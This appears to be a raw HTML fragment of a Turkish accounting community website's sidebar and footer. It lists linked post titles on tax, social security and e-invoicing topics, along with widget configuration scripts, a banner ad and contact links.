class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/degersiz-alacaklar-vuk-madde-322/" rel="bookmark" title="DEĞERSİZ ALACAKLAR (VUK Madde 322)">DEĞERSİZ ALACAKLAR (VUK Madde 322)</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T09:11:16+00:00" >7 Ocak 2022</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_94_690a8cee13d4b" data-td_block_id="td_uid_94_690a8cee13d4b">Devamını Göster<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_95_690a8cee2367a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_95_690a8cee2367a" ><script>var block_td_uid_95_690a8cee2367a=new tdBlock();block_td_uid_95_690a8cee2367a.id="td_uid_95_690a8cee2367a";block_td_uid_95_690a8cee2367a.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EN YEN\u0130LER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_95_690a8cee2367a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_95_690a8cee2367a_rand","tdc_css_class_style":"td_uid_95_690a8cee2367a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_95_690a8cee2367a.td_column_number="1";block_td_uid_95_690a8cee2367a.block_type="td_block_15";block_td_uid_95_690a8cee2367a.post_count="4";block_td_uid_95_690a8cee2367a.found_posts="4226";block_td_uid_95_690a8cee2367a.header_color="#";block_td_uid_95_690a8cee2367a.ajax_pagination_infinite_stop="";block_td_uid_95_690a8cee2367a.max_num_pages="1057";tdBlocksArray.push(block_td_uid_95_690a8cee2367a);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EN YENİLER</span></h4></div><div id=td_uid_95_690a8cee2367a class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/gercek-faydalanicinin-tespiti-halinde-vergi-kanunlari-disinda-sosyal-guvenlik-kanunu-acisindan-da-islem-yapilmali-mi/" rel="bookmark" title="GERÇEK  FAYDALANICININ TESPİTİ HALİNDE,  VERGİ KANUNLARI DIŞINDA  SOSYAL GÜVENLİK KANUNU AÇISINDAN DA İŞLEM YAPILMALI MI?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="GERÇEK  FAYDALANICININ TESPİTİ HALİNDE,  VERGİ KANUNLARI DIŞINDA  SOSYAL GÜVENLİK KANUNU AÇISINDAN DA İŞLEM YAPILMALI MI?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/IMG-20250817-WA0020-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GERÇEK  FAYDALANICININ TESPİTİ HALİNDE,  VERGİ KANUNLARI DIŞINDA  SOSYAL GÜVENLİK KANUNU AÇISINDAN DA İŞLEM YAPILMALI MI?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/" class="td-post-category">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/gercek-faydalanicinin-tespiti-halinde-vergi-kanunlari-disinda-sosyal-guvenlik-kanunu-acisindan-da-islem-yapilmali-mi/" rel="bookmark" title="GERÇEK  FAYDALANICININ TESPİTİ HALİNDE,  VERGİ KANUNLARI DIŞINDA  SOSYAL GÜVENLİK KANUNU AÇISINDAN DA İŞLEM YAPILMALI MI?">GERÇEK  FAYDALANICININ TESPİTİ HALİNDE,  VERGİ KANUNLARI DIŞINDA  SOSYAL...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/e-uygulamalara-gecis-tarihlerii/" rel="bookmark" title="E UYGULAMALARA GEÇİŞ TARİHLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="E UYGULAMALARA GEÇİŞ TARİHLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2022/01/E-UYGULAMAYA-GECIS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="E UYGULAMALARA GEÇİŞ TARİHLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/" class="td-post-category">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/e-uygulamalara-gecis-tarihlerii/" rel="bookmark" title="E UYGULAMALARA GEÇİŞ TARİHLERİ">E UYGULAMALARA GEÇİŞ TARİHLERİ</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/18-02-2020-tarihli-is-ilanlari/" rel="bookmark" title="18.02.2020 Tarihli İş İlanları"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-genel/is-ilanlari/" class="td-post-category">İş İlanları</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/18-02-2020-tarihli-is-ilanlari/" rel="bookmark" title="18.02.2020 Tarihli İş İlanları">18.02.2020 Tarihli İş İlanları</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/sirketlerin-2020-hesap-doneminde-denetime-tabi-olup-olmadiklari-sorgulanabilecek/" rel="bookmark" title="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek" title="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2020/10/Şirketlerin-2020-Hesap-Döneminde-Denetime-Tabi-Olup-Olmadıkları-Sorgulanabilecek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek" title="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/denetim-makale/" class="td-post-category">Denetim</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/sirketlerin-2020-hesap-doneminde-denetime-tabi-olup-olmadiklari-sorgulanabilecek/" rel="bookmark" title="Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek">Şirketlerin 2020 Hesap Döneminde Denetime Tabi Olup Olmadıkları Sorgulanabilecek</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_95_690a8cee2367a" data-td_block_id="td_uid_95_690a8cee2367a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_95_690a8cee2367a" data-td_block_id="td_uid_95_690a8cee2367a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Instagram bizi takip            <a class="td-footer-instagram-user-link" href="https://www.instagram.com/muhasebebilenlertoplulugu" target="_blank">@muhasebebilenlertoplulugu</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_96_690a8cee27707_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_96_690a8cee27707" ><div class="td-block-title-wrap"></div><div id=td_uid_96_690a8cee27707 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_97_690a8cee78a54_rand td_block_template_1"><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_98_690a8cee78b32_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_98_690a8cee78b32" ><script>var block_td_uid_98_690a8cee78b32=new tdBlock();block_td_uid_98_690a8cee78b32.id="td_uid_98_690a8cee78b32";block_td_uid_98_690a8cee78b32.atts='{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_98_690a8cee78b32_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_98_690a8cee78b32_rand","tdc_css_class_style":"td_uid_98_690a8cee78b32_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_98_690a8cee78b32.td_column_number="1";block_td_uid_98_690a8cee78b32.block_type="td_block_7";block_td_uid_98_690a8cee78b32.post_count="3";block_td_uid_98_690a8cee78b32.found_posts="4226";block_td_uid_98_690a8cee78b32.header_color="";block_td_uid_98_690a8cee78b32.ajax_pagination_infinite_stop="";block_td_uid_98_690a8cee78b32.max_num_pages="1409";tdBlocksArray.push(block_td_uid_98_690a8cee78b32);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_98_690a8cee78b32 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/gib-e%e2%80%91defter-uygulamasinda-envanter-defteri-kullanimi-duyurusu/" rel="bookmark" title="GİB e‑Defter Uygulamasında Envanter Defteri Kullanımı Duyurusu"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/10/3-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/3-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/3-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="GİB e‑Defter Uygulamasında Envanter Defteri Kullanımı Duyurusu"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/10/3-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/3-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GİB e‑Defter Uygulamasında Envanter Defteri Kullanımı Duyurusu"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/gib-e%e2%80%91defter-uygulamasinda-envanter-defteri-kullanimi-duyurusu/" rel="bookmark" title="GİB e‑Defter Uygulamasında Envanter Defteri Kullanımı Duyurusu">GİB e‑Defter Uygulamasında Envanter Defteri Kullanımı Duyurusu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T11:51:43+00:00" >14 Ekim 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/lokanta-kafe-ve-benzeri-isletmeler-icin-fiyat-listesi-zorunlulugu/" rel="bookmark" title="Lokanta, Kafe ve Benzeri İşletmeler İçin  Fiyat Listesi Zorunluluğu"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/10/2-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/2-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/2-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Lokanta, Kafe ve Benzeri İşletmeler İçin  Fiyat Listesi Zorunluluğu"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/10/2-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/2-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Lokanta, Kafe ve Benzeri İşletmeler İçin  Fiyat Listesi Zorunluluğu"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/lokanta-kafe-ve-benzeri-isletmeler-icin-fiyat-listesi-zorunlulugu/" rel="bookmark" title="Lokanta, Kafe ve Benzeri İşletmeler İçin  Fiyat Listesi Zorunluluğu">Lokanta, Kafe ve Benzeri İşletmeler İçin  Fiyat Listesi Zorunluluğu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T11:35:52+00:00" >14 Ekim 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/ihracat-ve-doviz-kazandirici-islemlerde-vergi-resim-ve-harc-istisnasi-uygulamasi/" rel="bookmark" title="İhracat ve Döviz Kazandırıcı İşlemlerde Vergi, Resim ve Harç İstisnası Uygulaması"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="İhracat ve Döviz Kazandırıcı İşlemlerde Vergi, Resim ve Harç İstisnası Uygulaması"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/10/f9f217a3-263d-4d02-9354-db2b1d0f4b6b-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="İhracat ve Döviz Kazandırıcı İşlemlerde Vergi, Resim ve Harç İstisnası Uygulaması"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/ihracat-ve-doviz-kazandirici-islemlerde-vergi-resim-ve-harc-istisnasi-uygulamasi/" rel="bookmark" title="İhracat ve Döviz Kazandırıcı İşlemlerde Vergi, Resim ve Harç İstisnası Uygulaması">İhracat ve Döviz Kazandırıcı İşlemlerde Vergi, Resim ve Harç İstisnası Uygulaması</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T17:19:46+00:00" >10 Ekim 2025</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_99_690a8cee7ac3f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_99_690a8cee7ac3f" ><script>var block_td_uid_99_690a8cee7ac3f=new tdBlock();block_td_uid_99_690a8cee7ac3f.id="td_uid_99_690a8cee7ac3f";block_td_uid_99_690a8cee7ac3f.atts='{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POP\u00dcLER MESAJLAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_99_690a8cee7ac3f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_99_690a8cee7ac3f_rand","tdc_css_class_style":"td_uid_99_690a8cee7ac3f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_99_690a8cee7ac3f.td_column_number="1";block_td_uid_99_690a8cee7ac3f.block_type="td_block_7";block_td_uid_99_690a8cee7ac3f.post_count="3";block_td_uid_99_690a8cee7ac3f.found_posts="4200";block_td_uid_99_690a8cee7ac3f.header_color="";block_td_uid_99_690a8cee7ac3f.ajax_pagination_infinite_stop="";block_td_uid_99_690a8cee7ac3f.max_num_pages="1400";tdBlocksArray.push(block_td_uid_99_690a8cee7ac3f);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_99_690a8cee7ac3f class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar">Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T17:05:00+00:00" >15 Mart 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ">POŞET ÜCRETİ VE POŞET BEYANNAMESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:27:36+00:00" >18 Aralık 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ">GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-15T16:54:08+00:00" >15 Mart 2019</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_100_690a8cee7cc63_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_100_690a8cee7cc63" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muhasebebilenler.com/kategori/one-cikanlar/">Öne Çıkanlar<span class="td-cat-no">3005</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/">Bunları Biliyor muydunuz?<span class="td-cat-no">1844</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-vergi/">Vergi Mevzuatı<span class="td-cat-no">1547</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/mesleki-konular-hap/">Mesleki Konular<span class="td-cat-no">1491</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular<span class="td-cat-no">1265</span></a></li><li><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi<span class="td-cat-no">1105</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/finans/">Finans<span class="td-cat-no">936</span></a></li><li><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<span class="td-cat-no">786</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-sgk/">Sgk ve İş Hukuku<span class="td-cat-no">773</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muhasebebilenler.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /><noscript><img class="td-retina-data" src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Muhasebe - Muhasebe Bilenler Topluluğu
Türkiye'nin En Sosyal Muhasebe Grubu. Dün Kurulmadı :)<div class="footer-email-wrap">İletişim: <a href="mailto:bilgi@muhasebebilenler.com">bilgi@muhasebebilenler.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
